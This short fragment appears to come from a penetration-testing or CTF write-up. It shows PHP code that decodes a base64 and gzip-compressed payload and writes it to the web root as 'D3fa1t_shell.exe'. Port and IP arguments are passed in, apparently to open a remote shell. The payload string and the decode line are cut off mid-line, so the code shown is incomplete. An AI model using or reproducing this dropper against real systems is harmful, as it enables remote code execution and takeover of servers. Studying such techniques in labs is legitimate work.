 We need to change the tmp directory in our php file to c:\wamp\www and re-run it.
$payload = "7Vh5VFPntj9JDklIQgaZogY5aBS
$evalCode = gzinflate(base64_decode($pa
$evalArguments = " ".$port." ".$ip;
$tmpdir ="C:\\wamp\\www";
chdir($tmpdir);
$res .= "Using dir : ".$tmpdir;
$filename = "D3fa1t_shell.exe";
$file = fopen($filename, 'wb');
fwrite($file, $evalCode);
fclose($file);